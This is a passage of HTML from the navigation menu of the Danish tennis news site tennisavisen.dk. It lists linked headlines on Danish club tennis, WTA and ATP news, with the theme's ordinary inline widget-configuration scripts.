        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1516";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "379";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" class="td-image-wrap " title="Kan B 93 fastholde førstepladsen?" ><img class="entry-thumb" src="[data-uri]" alt="Ella Møller Wilstrup" title="Kan B 93 fastholde førstepladsen?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I4188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" title="Kan B 93 fastholde førstepladsen?">Kan B 93 fastholde førstepladsen?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5089";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1273";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
